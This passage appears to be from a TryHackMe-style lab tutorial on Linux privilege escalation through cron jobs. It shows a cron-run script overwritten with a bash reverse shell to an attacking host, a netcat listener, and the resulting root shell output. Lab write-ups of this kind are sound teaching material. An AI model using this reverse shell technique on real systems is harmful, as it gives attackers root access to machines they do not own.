 1. The command syntax will vary depending on the available tools. (e.g. nc will probably not support the -e option you may have seen used in other cases)
2. We should always prefer to start reverse shells, as we not want to compromise the system integrity during a real penetration testing engagement.
The file should look like this;
alper@targetsystem:~/Desktop$ cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.0.2.15/6666 0>&1
We will now run a listener on our attacking machine to receive the incoming connection.
┌──(root💀TryHackMe)-[~]
└─# nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.12] 43550
bash: cannot set terminal process group (4483): Inappropriate ioctl for device
bash: no job control in this shell
root@targetsystem:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@targetsystem:~# whoami
whoami
root
root@targetsystem:~#
Crontab is always worth checking as it can sometimes lead to easy privilege escalation vectors. The following scenario is not uncommon in companies that do not
have a certain cyber security maturity level:
1. System administrators need to run a script at regular intervals.
2. They create a cron job to do this
3. After a while, the script becomes useless, and they delete it
4. They do not clean the relevant cron job
This change management issue leads to a potential exploit leveraging cron jobs.